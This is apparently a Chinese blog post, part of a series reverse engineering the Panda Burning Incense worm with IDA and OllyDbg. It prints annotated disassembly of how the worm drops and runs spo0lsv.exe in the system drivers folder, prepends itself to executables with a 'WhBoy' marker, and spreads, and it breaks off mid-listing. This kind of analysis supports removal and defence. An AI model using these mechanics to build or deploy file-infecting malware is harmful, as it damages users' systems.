长文预警-超详细的熊猫烧香病毒分析_01

- 书接上文,接下来就是使用IAT、OD进行病毒汇编代码的详细分析:

- 上文链接:长文预警-超详细的熊猫烧香病毒分析_00

- 附带自己写的专杀工具,仅供参考(附赠专杀工具源码,由于时间仓促所以工具并不是很完善,有问题欢迎指正)。

- 资源

2.IAT-OD双剑合璧

-



为了更好的分析,可以先使用IAT的签名工具来更好的识别库代码

- 在IDA中Shift+F5打开签名窗口,ins快捷键打开签名库,Ctrl+F找到Delphi的特征库,然后加载。

- 在IDA中Shift+F5打开签名窗口,ins快捷键打开签名库,Ctrl+F找到Delphi的特征库,然后加载。

-

我们使用IDA和OD联合分析的手段对病毒样本进行分析:

-

从OEP开始单步分析:

seg000:0040D278 push ebp ; oep

seg000:0040D279 mov ebp, esp

seg000:0040D27B add esp, 0FFFFFFE8h

seg000:0040D27E push ebx

seg000:0040D27F push esi

seg000:0040D280 xor eax, eax

seg000:0040D282 mov [ebp+var_18], eax ; 初始化局部空间为0

seg000:0040D285 mov [ebp+var_14], eax ; 初始化局部空间为0

seg000:0040D288 mov eax, offset dword_40D1C8 ; 内部调用了GetModuleHandle函数

seg000:0040D28D call @Sysinit@@InitExe$qqrpv ; Sysinit::__linkproc__ InitExe(void *)

seg000:0040D292 mov ebx, offset dword_40F7E8 ; 两块空间首地址

seg000:0040D297 mov esi, offset Msg

seg000:0040D29C xor eax, eax ; 清零

seg000:0040D29E push ebp ; 三个入栈操作,不知道具体使用场景????

seg000:0040D29E ; ebp是栈地址0012FF88

seg000:0040D29F push offset loc_40D669

seg000:0040D2A4 push dword ptr fs:[eax] ; eax=0,这里是fs段首地址

seg000:0040D2A7 mov fs:[eax], esp

seg000:0040D2AA mov eax, dword_40D678

seg000:0040D2B0 mov [ebx], eax

seg000:0040D2B2 mov eax, dword_40D67C

seg000:0040D2B8 mov [ebx+4], eax

seg000:0040D2BB mov ax, word_40D680

seg000:0040D2C2 mov [ebx+8], ax

seg000:0040D2C6 mov al, byte_40D682

seg000:0040D2CC mov [ebx+0Ah], al

seg000:0040D2CF mov eax, offset dword_40F7DC ; Delphi程序默认是fastcall,前两个参数有eax,edx传递

seg000:0040D2CF ; 保存字符串首地址指针

seg000:0040D2D4 mov edx, offset dword_40D68C ; 存储信息字符串首地址

seg000:0040D2D9 call StringCopy ; 函数用于字符串拷贝,之后都是一些字符串拷贝操作

- 之后执行到地址0040D5A6

seg000:0040D5A6 mov eax, offset dword_40F7E4 ; 地址存储字符串指针

seg000:0040D5AB mov edx, offset dword_40D820 ;

seg000:0040D5AB ; "艾玛!26"

seg000:0040D5B0 call StringCopy

seg000:0040D5B5 mov eax, offset dword_40F7D4

seg000:0040D5BA mov edx, offset dword_40D830 ;

seg000:0040D5BA ; "***武*汉*男*生*感*染*下*载*者***"

seg000:0040D5BF call StringCopy

seg000:0040D5C4 mov eax, offset dword_40F7D8

seg000:0040D5C9 mov edx, offset dword_40D85C ;

seg000:0040D5C9 ; "感谢艾玛,mopery,海色の月,对此木马的关注?"

seg000:0040D5CE call StringCopy

seg000:0040D5D3 lea ecx, [ebp+var_14] ; 堆栈地址

seg000:0040D5D6 mov edx, offset aXboy_0 ; "xboy"

seg000:0040D5DB mov eax, offset dword_40D8A0 ;

seg000:0040D5DB ; "++戊+缓"叛*聋+肛+删"蚊*苜+兆++*"

seg000:0040D5E0 call sub_405250 ; 这是一个解密字符串的函数,会将返回值存入[ebp-0x18]中

seg000:0040D5E0 ; 将dword_40D8A0解密为"***武*汉*男*生*感*染*下*载*者***"

seg000:0040D5E5 mov edx, [ebp+var_14] ; 解密后的字符串首地址存入edx中

seg000:0040D5E8 mov eax, dword_40F7D4 ; 前面字符串拷贝后的字符串首地址

seg000:0040D5E8 ; 存储的内容是"***武*汉*男*生*感*染*下*载*者***"

seg000:0040D5ED call StringCmp ; 用于字符串比较的函数

seg000:0040D5F2 jz short loc_40D5FD ; 关键跳转

seg000:0040D5F4 push 0 ; uExitCode

seg000:0040D5F6 call j_ExitProcess_0 ; 跳转失败,结束进程

seg000:0040D5F6 ; 上面的操作验证了一些作者信息和感谢信息,验证成功后会进入病毒部分

- 上面的操作验证了一些作者信息和感谢信息,验证成功后会进入病毒部分,也就是loc_40D5FD所在部分

seg000:0040D5FD ; ---------------------------------------------------------------------------

seg000:0040D5FD

seg000:0040D5FD loc_40D5FD: ; CODE XREF: start+37Aj

seg000:0040D5FD lea ecx, [ebp+var_18] ; 跳转成功,进入病毒实际操作部分

seg000:0040D600 mov edx, offset aWhboy_0 ; 用于解密的密钥

seg000:0040D605 mov eax, offset dword_40D8DC ; 地址中存储的不是有意义的字符串,应该是加密过的

seg000:0040D60A call sub_405250 ; 解密字符串函数,会将返回值存入[ebp-0x18]中

seg000:0040D60F mov edx, [ebp+var_18] ; 解密出正确的字符串为

seg000:0040D60F ; "`uup2..uxe`tm/vhjnx.fdu/nsm&uyt"

seg000:0040D612 mov eax, offset dword_40D908

seg000:0040D617 call StringCmp ; 比较

seg000:0040D61C jz short loc_40D627 ; 关键跳转

seg000:0040D61E push 0 ; uExitCode

seg000:0040D620 call j_ExitProcess_0 ; 未成功跳转结束进程

seg000:0040D620 ; 上述标号为loc_40D5FD的一段代码似乎是在次判断病毒是否能启动

seg000:0040D625 ; ---------------------------------------------------------------------------

- 上述再次验证成功后,就到了代码的真正操作部分,这里有三个call对应着三种操作的函数

第一个call-保存副本并运行

seg000:0040D627 ; ---------------------------------------------------------------------------

seg000:0040D627

seg000:0040D627 loc_40D627: ; CODE XREF: start+3A4j

seg000:0040D627 call CreateAndRunPanda ; 重命名为CreateAndRunPanda 创建并运行病毒副本

seg000:0040D62C call InfectOtherFile ;重命名为InfectOtherFile 感染操作

seg000:0040D631 call ProtectSelf ;重命名为ProtectSelf 保护自身

seg000:0040D636 jmp short loc_40D63E

seg000:0040D638 ; ---------------------------------------------------------------------------

- 首先是第一个函数,重命名为CreateAndRunPanda,它创建了病毒样本副本并运行这个副本。

seg000:0040819C push ebp ; 开辟栈帧,开辟局部变量区域,大小为0x84*2

seg000:0040819D mov ebp, esp

seg000:0040819F mov ecx, 84h

seg000:004081A4

seg000:004081A4 loc_4081A4: ; CODE XREF: CreateAndRunPanda+Dj

seg000:004081A4 push 0

seg000:004081A6 push 0

seg000:004081A8 dec ecx

seg000:004081A9 jnz short loc_4081A4 ; 循环初始化局部变量空间为0

seg000:004081AB push ecx ; 保存寄存器环境

seg000:004081AC push ebx ; apt

seg000:004081AD push esi ; hdc

seg000:004081AE push edi ; cpt

seg000:004081AF xor eax, eax ; 清零eax

seg000:004081B1 push ebp ; aj

seg000:004081B2 push offset loc_408781 ; apt

seg000:004081B7 push dword ptr fs:[eax] ; hdc

seg000:004081BA mov fs:[eax], esp

seg000:004081BD lea edx, [ebp+var_3B8] ; ebp-0x3B8应该是传出参数

seg000:004081C3 xor eax, eax

seg000:004081C5 call GetPathName ; 函数返回了一个地址"C:\Users\15pb-win7\Desktop\xmDump_.exe"

seg000:004081C5 ; 判断是获取了当前程序所在路径

seg000:004081CA mov eax, [ebp+var_3B8] ; 得到的当前程序路径

seg000:004081D0 lea edx, [ebp+var_3B4] ; ebp+0x3B4传出参数

seg000:004081D6 call GetPath ; 函数用来从获取到的路径获取到无名称的路径

seg000:004081D6 ; "C:\Users\15pb-win7\Desktop\"

seg000:004081D6 ; 也就是得到目录路径

seg000:004081DB lea eax, [ebp+var_3B4] ; 得到的当前程序所在目录路径

seg000:004081E1 mov edx, offset aDesktop__ini ; 文件名"Desktop_.ini"

seg000:004081E6 call StringCat ; 字符串拼接

seg000:004081EB mov eax, [ebp+var_3B4] ; 拼接后的字符串首地址

seg000:004081F1 call @Sysutils@FileExists$qqrx17System@AnsiString ; 检查路径下的文件"Desktop_.ini"是否存在

seg000:004081F6 test al, al ; 通过返回值al来判断是否存在

seg000:004081F6 ; al为0不存在

seg000:004081F8 jz loc_408288 ; 不存在文件跳转

seg000:004081FE push 80h ; 要设置的文件的属性

seg000:004081FE ; FILE_ATTRIBUTe_NORMAL

seg000:004081FE ; 这里提前入栈了

seg000:00408203 lea edx, [ebp+var_3C0] ; 保存路径字符串首地址

seg000:00408209 xor eax, eax

seg000:0040820B call GetPathName ; 获取路径

seg000:00408210 mov eax, [ebp+var_3C0]

seg000:00408216 lea edx, [ebp+var_3BC] ; 保存文件名目录路径首地址

seg000:0040821C call GetPath ; 得到目录路径

seg000:00408221 lea eax, [ebp+var_3BC] ; 保存拼接后路径

seg000:00408227 mov edx, offset aDesktop__ini ; "Desktop_.ini"

seg000:0040822C call StringCat ; 拼接字符串

seg000:00408231 mov eax, [ebp+var_3BC] ; 传入拼接后的字符串

seg000:00408237 call CheckPath ; 检查路径

seg000:0040823C push eax ; lpFileName

seg000:0040823D call j_SetFileAttributesA ; 设置文件属性

seg000:00408242 push 1 ; dwMilliseconds

seg000:00408244 call j_Sleep ; 设置等待时间

seg000:00408249 lea edx, [ebp+var_3C8]

seg000:0040824F xor eax, eax

seg000:00408251 call GetPathName ; 继续获取文件路径

seg000:00408256 mov eax, [ebp+var_3C8]

seg000:0040825C lea edx, [ebp+var_3C4]

seg000:00408262 call GetPath ; 获取目录路径

seg000:00408267 lea eax, [ebp+var_3C4]

seg000:0040826D mov edx, offset aDesktop__ini ; "Desktop_.ini"

seg000:00408272 call StringCat ; 拼接字符串

seg000:00408277 mov eax, [ebp+var_3C4]

seg000:0040827D call CheckPath ; 检查路径

seg000:00408282 push eax ; lpFileName

seg000:00408283 call j_DeleteFileA ; 删除文件

seg000:00408283 ; 上述代码用于获取当前路径,同时将"Desktop_.ini"拼接到路径中

seg000:00408283 ; 并检查是否存在,存在的话会对文件进行删除

- 之后执行loc_408288处的代码

seg000:00408288 loc_408288: ; CODE XREF: CreateAndRunPanda+5Cj

seg000:00408288 lea edx, [ebp+var_3CC] ; Desktop_.ini不存在跳转到此

seg000:00408288 ; ebp-0x3CC存储下一个路径

seg000:0040828E xor eax, eax

seg000:00408290 call GetPathName ; 寻找下一个路径

seg000:00408295 mov eax, [ebp+var_3CC]

seg000:0040829B lea edx, [ebp+var_4] ; 通过路径将当前程序读取到内存中

seg000:0040829B ; 使用ebp-0x4保存其首地址

seg000:0040829E call ReadFilToMem ; 读取文件到内存

seg000:004082A3 lea eax, [ebp+var_8]

seg000:004082A6 call SetAFlag ; 在内存之前设置一个标记

seg000:004082AB mov eax, [ebp+var_4] ; 内存首地址

seg000:004082AE call GetFileLen ; 获取到文件的大小

seg000:004082AE ; 大小存储在内存首地址-0x4的位置

seg000:004082AE ; Delphi程序字符串首地址减去0x4的位置存储的就是字符串的长度

seg000:004082B3 mov ebx, eax ; ebx存储长度

seg000:004082B5 jmp short loc_4082DB

- 读取文件到内存成功后,跳转到 loc_4082DB继续执行代码

seg000:004082DB loc_4082DB: ; CODE XREF: CreateAndRunPanda+119j

seg000:004082DB test ebx, ebx ; 判断内存大小

seg000:004082DD jle short loc_4082E9

seg000:004082DF mov eax, [ebp+var_4]

seg000:004082E2 cmp byte ptr [eax+ebx-1], 0

seg000:004082E7 jnz short loc_4082B7 ;

seg000:004082E7 ; 上述代码操作就是将病毒文件信息读取到内存中,

seg000:004082E9 loc_4082E9: ; CODE XREF: CreateAndRunPanda+141j

seg000:004082E9 cmp [ebp+var_8], 0 ; 判断这个标记,前面设置过

seg000:004082ED jnz loc_40845E ; 不等于0跳转

seg000:004082F3 lea edx, [ebp+var_3D8] ; 存放路径的数组的首地址指针

seg000:004082F9 xor eax, eax

seg000:004082FB call GetPathName ; 得到文件路径,带文件名

seg000:00408300 mov eax, [ebp+var_3D8]

seg000:00408306 lea edx, [ebp+var_3D4] ; 存储大写路径字符串的首地址指针

seg000:0040830C call StringToUpper ; 转换为大写

seg000:00408311 mov eax, [ebp+var_3D4] ; 大写路径首地址

seg000:00408317 push eax

seg000:00408318 lea eax, [ebp+var_3E4] ; 用于存储系统路径

seg000:0040831E call GetSystemPath ; 得到系统路径

seg000:00408323 push [ebp+var_3E4]

seg000:00408329 push offset aDrivers ; "drivers\\"

seg000:0040832E push offset aSpo0lsv_exe ; "spo0lsv.exe"

seg000:00408333 lea eax, [ebp+var_3E0] ; 多个字符串拼接,拼接后的字符串首地址存储在ebp-0x3E0

seg000:00408339 mov edx, 3 ; 指明了参数个数

seg000:0040833E call StringCatN ; 拼接多个字符串为一个

seg000:00408343 mov eax, [ebp+var_3E0]

seg000:00408349 lea edx, [ebp+var_3DC] ; 存储大写路径首地址指针

seg000:0040834F call StringToUpper ; 转化为大写

seg000:00408354 mov edx, [ebp+var_3DC] ; 大写路径首地址"C:\WINDOWS\SYSTEM32\DRIVERS\SPO0LSV.EXE"

seg000:0040835A pop eax ; 当前程序的路径首地址

seg000:0040835B call StringCmp ; 比较

seg000:00408360 jz loc_40845E ; 相同跳转

seg000:00408366 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"

seg000:0040836B call FindAndTerminateProcess ; 关闭进程

seg000:00408370 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"

seg000:00408375 call FindAndTerminateProcess

seg000:0040837A push 80h ; dwFileAttributes

seg000:0040837A ; FILE_ATTRIBUTE_NORMAL

seg000:0040837F lea eax, [ebp+var_3EC] ; 再次获取系统路径

seg000:00408385 call GetSystemPath

seg000:0040838A push [ebp+var_3EC]

seg000:00408390 push offset aDrivers ; "drivers\\"

seg000:00408395 push offset aSpo0lsv_exe ; "spo0lsv.exe"

seg000:0040839A lea eax, [ebp+var_3E8] ; 再次进行路径拼接

seg000:004083A0 mov edx, 3

seg000:004083A5 call StringCatN

seg000:004083AA mov eax, [ebp+var_3E8]

seg000:004083B0 call CheckPath ; 检查路径

seg000:004083B5 push eax ; lpFileName

seg000:004083B6 call j_SetFileAttributesA ; 修改文件属性

seg000:004083BB push 1 ; dwMilliseconds

seg000:004083BD call j_Sleep ; 设置睡眠时间

seg000:004083C2 push 0 ; apt

seg000:004083C4 lea eax, [ebp+var_3F4]

seg000:004083CA call GetSystemPath ; 获取系统路径

seg000:004083CF push [ebp+var_3F4]

seg000:004083D5 push offset aDrivers ; "drivers\\"

seg000:004083DA push offset aSpo0lsv_exe ; "spo0lsv.exe"

seg000:004083DF lea eax, [ebp+var_3F0]

seg000:004083E5 mov edx, 3

seg000:004083EA call StringCatN ; 拼接

seg000:004083EF mov eax, [ebp+var_3F0]

seg000:004083F5 call CheckPath ; 检查路径

seg000:004083FA push eax ; 文件"spo0lsv.exe"路径如入栈保存

seg000:004083FB lea edx, [ebp+var_3F8]

seg000:00408401 xor eax, eax

seg000:00408403 call GetPathName ; 得到当前进程路径

seg000:00408408 mov eax, [ebp+var_3F8]

seg000:0040840E call CheckPath ; 检查路径

seg000:00408413 push eax ; lpExistingFileName

seg000:00408414 call j_CopyFileA ; 拷贝当前程序到"C:\Windows\system32\drivers\spo0lsv.exe"

seg000:00408414 ; 这个就是熊猫烧香的文件副本

seg000:00408414 ; 专杀工具要关注的地方

seg000:00408419 push 1 ; uCmdShow

seg000:0040841B lea eax, [ebp+var_400]

seg000:00408421 call GetSystemPath ; 重新获取系统路径

seg000:00408426 push [ebp+var_400] ; 入栈系统路径首地址指针

seg000:0040842C push offset aDrivers ; "drivers\\"

seg000:00408431 push offset aSpo0lsv_exe ; "spo0lsv.exe"

seg000:00408436 lea eax, [ebp+var_3FC]

seg000:0040843C mov edx, 3

seg000:00408441 call StringCatN ; 拼接为路径"C:\Windows\system32\drivers\spo0lsv.exe"

seg000:00408446 mov eax, [ebp+var_3FC]

seg000:0040844C call CheckPath ; 检查路径

seg000:00408451 push eax ; lpCmdLine

seg000:00408452 call j_WinExec ; 运行病毒副本所在的文件

seg000:00408457 push 0 ; uExitCode

seg000:00408459 call j_ExitProcess_0 ; 退出程序

seg000:00408459 ; 上述操作就是病毒所做的第一步操作

seg000:00408459 ; 删除系统路径下的spo0lsv文件,然后将将病毒自身伪装成

seg000:00408459 ; spo0lsv文件存储在系统路径下,之后打开这个文件,并结

seg000:00408459 ; 束掉自身



- 上述代码当检测到系统路径下已经存在病毒文件后,会执行下述的代码,释放之前申请存放病毒文件信息的内存,并获取标记信息。我们可以修改关键跳转进入这个流程,然后继续分析。

seg000:00408741 loc_408741: ; CODE XREF: CreateAndRunPanda+2D6j

seg000:00408741 mov edx, [ebp+var_8] ; 申请内存空间首地址

seg000:00408744 mov eax, offset dword_4087D8 ; 地址dword_4087D8存储的是0x1

seg000:00408749 call unknown_libname_77 ; 对标号进行检查

seg000:0040874E test eax, eax

seg000:00408750 jg loc_408477 ; 如果找到标记字符,则跳转

-





运行病毒样本,找到被感染的exe程序(也就是变为熊猫烧香图标的程序),然后使用OD调试,判断修改的方式。

-



要分析的原文件的属性:

-

中毒后大小:

可以看出中病毒后的程序的大小刚好是病毒样本的大小加上原程序的大小,所以可以猜测病毒并未对原程序做删除操作,应该是在原程序基础上添加了病毒程序。 -

下面进行分析,使用已经被感染的程序在OD中分析,这样可以进入下面跳转的代码:



标号是如下的一段信息:

下面是在IDA中的分析,这段代码的主要功能就是提取出被病毒改写的文件的原本信息,然后在当前的文件夹再创建一个原文件(即在当前目录下释放出一个原始文件),被病毒感染过的文件保存有原文件内容。之后代码进入到loc_408584处。

seg000:00408477 ; ---------------------------------------------------------------------------

seg000:00408477

seg000:00408477 loc_408477: ; CODE XREF: CreateAndRunPanda+5B4j

seg000:00408477 lea eax, [ebp+var_14] ; 如果标记存在,跳转到此处

seg000:0040847A push eax ; 这个push用于之后的CpyStrMem运算

seg000:0040847B mov edx, [ebp+var_8] ; 标记字符串指针

seg000:0040847E mov eax, offset dword_4087D8 ; 0x1是标记字符串的结尾

seg000:00408483 call FindSingPos ; 获取标号0x1的位置

seg000:00408488 mov ecx, eax

seg000:0040848A dec ecx ; 对所在位置减一,得到的就是标记字符串的大小

seg000:0040848B mov edx, 1

seg000:00408490 mov eax, [ebp+var_8] ; 文件在内存中的首地址

seg000:00408493 call CpyStrMem ; 拷贝一份无0x1结尾的标记,新的标记首地址存入ebp-0x14内存中

seg000:00408498 lea eax, [ebp+var_14]

seg000:0040849B mov ecx, 5

seg000:004084A0 mov edx, 1

seg000:004084A5 call DeleteStringBuf ; 删除标记的前五个字节,也就是WhBoy

seg000:004084AA lea eax, [ebp+var_C]

seg000:004084AD push eax ; 这个push也用于之后的CpyStrMem运算

seg000:004084AE mov edx, [ebp+var_14]

seg000:004084B1 mov eax, offset dword_4087E4 ; 0x2

seg000:004084B6 call FindSingPos ; 获取去掉前五个字节后的字符串中0x2的位置

seg000:004084BB mov ecx, eax

seg000:004084BD dec ecx ; 得到字符串长度

seg000:004084BE mov edx, 1

seg000:004084C3 mov eax, [ebp+var_14]

seg000:004084C6 call CpyStrMem ; 拷贝一份新的长度的字符串到ebp-0xc

seg000:004084CB mov edx, [ebp+var_14]

seg000:004084CE mov eax, offset dword_4087E4

seg000:004084D3 call FindSingPos ; 又进行了上一个字符串操作

seg000:004084D8 mov ecx, eax

seg000:004084DA lea eax, [ebp+var_14]

seg000:004084DD mov edx, 1

seg000:004084E2 call DeleteStringBuf ; 清除0x2标记即其之前的字符串,只留下了一串数字

seg000:004084E2 ; 这串数字就是原先文件的大小

seg000:004084E7 mov eax, [ebp+var_14] ; 清除后的字符串

seg000:004084EA call StrToInt ; 转换为int型

seg000:004084EF mov [ebp+var_18], eax ; 大小存入ebp-0x18

seg000:004084F2 xor eax, eax

seg000:004084F4 push ebp ; uStyle

seg000:004084F5 push offset loc_40857A ; lpReOpenBuff

seg000:004084FA push dword ptr fs:[eax] ; lpFileName

seg000:004084FD mov fs:[eax], esp

seg000:00408500 mov edx, [ebp+var_C] ; 去掉前五个字节的标记字符串的首地址

seg000:00408503 lea eax, [ebp+var_1E4]

seg000:00408509 call CreateNewFile ; 根据原文件的名称创建出新文件

seg000:0040850E mov eax, off_40E2BC

seg000:00408513 mov byte ptr [eax], 2

seg000:00408516 lea eax, [ebp+var_1E4] ; 文件指针

seg000:0040851C call OpenFile ; 打开文件,以文本的方式

seg000:00408521 call _IOTest

seg000:00408526 lea eax, [ebp+var_404]

seg000:0040852C push eax

seg000:0040852D mov eax, [ebp+var_4] ; 当前文件信息的首地址

seg000:00408530 call GetFileLen ; 获取当前文件信息的大小

seg000:00408535 mov edx, eax

seg000:00408537 sub edx, [ebp+var_18] ; 减去原文件大小得到病毒文件大小

seg000:0040853A mov ecx, [ebp+var_18] ; 原文件大小

seg000:0040853D mov eax, [ebp+var_4] ; 当前文件信息首地址

seg000:00408540 call CpyStrMem ; 拷贝一份获取原文件信息

seg000:00408545 mov edx, [ebp+var_404] ; 拷贝的原文件信息首地址指针存放在ebp-0x404

seg000:0040854B lea eax, [ebp+var_1E4] ; 新建的文件指针

seg000:0040854B ; 之后的操作应该是向新建的文件中写入原文件内容

seg000:00408551 call WriteFileInfo

seg000:00408556 call Flush ; 提交缓冲区

seg000:0040855B call _IOTest

seg000:00408560 lea eax, [ebp+var_1E4]

seg000:00408566 call CloseFile ; 关闭文件

seg000:0040856B call _IOTest

seg000:00408570 xor eax, eax

seg000:00408572 pop edx

seg000:00408573 pop ecx

seg000:00408574 pop ecx

seg000:00408575 mov fs:[eax], edx

seg000:00408578 jmp short loc_408584

seg000:0040857A ; ---------------------------------------------------------------------------

seg000:00408584 loc_408584: ; CODE XREF: CreateAndRunPanda+3DCj

seg000:00408584 call sub_407B68 ; 批处理文件函数

seg000:00408589 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"

seg000:0040858E call sub_405458 ; 检查进程中是否存在spo0lsv.exe

seg000:00408593 test al, al

seg000:00408595 jnz loc_40873A ; 存在就跳转

seg000:00408595 ; 若不存在就从病毒文件中重新提取病毒样本

seg000:00408595 ; 然后执行类似上述标号为loc_4082E9的代码

seg000:00408595 ; 重新在系统路径中生成spo0lsv.exe文件

seg000:0040859B push 80h ; dwFileAttributes

-

总结下来,被感染文件主要就是用来维护病毒文件,如果系统目录下的病毒文件被删除了,被感染文件会重新创建一份在系统目录下。

第二个call-感染过程

-

前面说的三个call中的第二个call就是病毒对与文件的感染过程。通过分析这个函数,就可以知道病毒的感染流程,然后针对性的进行修复。

-

将第二个call重命名为InfectOtherFile,这是熊猫烧香的核心部分。函数内部使用了如下三种方式进行病毒的感染:

seg000:0040D18C InfectOtherFile proc near ; CODE XREF: start+3B4p

seg000:0040D18C call CreateInfectThread ; 创建感染线程

seg000:0040D191 call SetTimerAuto ; 通过时钟写Autorun.inf文件

seg000:0040D196 mov ax, 0Ah

seg000:0040D19A call NetWorkInfect ; 通过网络进行感染

seg000:0040D19F retn

seg000:0040D19F InfectOtherFile endp

1.线程回调分析

- 首先进行现场感染分析,进入函数找到线程的回调函数所在地址sub_40A48C。

seg000:0040A5B0 CreateInfectThread proc near ; CODE XREF: InfectOtherFilep

seg000:0040A5B0 push ecx

seg000:0040A5B1 push esp ; lpThreadId

seg000:0040A5B2 push 0 ; dwCreationFlags

seg000:0040A5B4 push 0 ; lpParameter

seg000:0040A5B6 push offset sub_40A48C ; lpStartAddress

seg000:0040A5BB push 0 ; dwStackSize

seg000:0040A5BD push 0 ; lpThreadAttributes

seg000:0040A5BF call j_CreateThread_0

seg000:0040A5C4 pop edx

seg000:0040A5C5 retn

seg000:0040A5C5 CreateInfectThread endp

- 分析线程回调函数:

;省略部分开辟栈帧代码

seg000:0040A49B xor eax, eax

seg000:0040A49D push ebp

seg000:0040A49E push offset loc_40A57F

seg000:0040A4A3 push dword ptr fs:[eax] ; fs段首地址

seg000:0040A4A6 mov fs:[eax], esp ; fs段首地址赋值为esp

seg000:0040A4A9 lea eax, [ebp+var_4] ; 存放驱动器名称

seg000:0040A4AC call GetDriverNameStr ; 函数用来获取驱动器名称,生成一个名称字符串

seg000:0040A4B1 mov eax, [ebp+var_4]

seg000:0040A4B4 call GetFileLen ; 得到驱动器的个数

seg000:0040A4B9 mov esi, eax

seg000:0040A4BB

seg000:0040A4BB loc_40A4BB: ; CODE XREF: sub_40A48C+34j

seg000:0040A4BB ; sub_40A48C+D3j

seg000:0040A4BB mov ebx, esi

seg000:0040A4BD cmp ebx, 1

seg000:0040A4C0 jl short loc_40A4BB ; 判断驱动器个数是否小于1,小于跳转

- 不进行跳转就顺序执行到了标号为loc_40A4C2的地址处的代码:

seg000:0040A4C2 loc_40A4C2: ; CODE XREF: sub_40A48C+CDj

seg000:0040A4C2 lea eax, [ebp+var_C]

seg000:0040A4C5 mov edx, [ebp+var_4]

seg000:0040A4C8 mov dl, [edx+ebx-1] ; 使用一个值修改edx中的地址

seg000:0040A4CC call StrToChr ; 将字符串转换为字符

seg000:0040A4D1 mov eax, [ebp+var_C] ; 转换后的字符的指针

seg000:0040A4D4 lea edx, [ebp+var_8] ; 存储大写的驱动器字符名称

seg000:0040A4D7 call StringToUpper ; 转换为大写

seg000:0040A4DC mov eax, [ebp+var_8]

seg000:0040A4DF push eax ; 入栈保存

seg000:0040A4E0 lea edx, [ebp+var_10]

seg000:0040A4E3 mov eax, offset dword_40A594 ; 字符"a"

seg000:0040A4E8 call StringToUpper

seg000:0040A4ED mov eax, [ebp+var_10] ; 大写字符"A"

seg000:0040A4F0 pop edx ; 大写的驱动器名称

seg000:0040A4F1 call FindSingPos ; 获取驱动名称中以直到A的长度

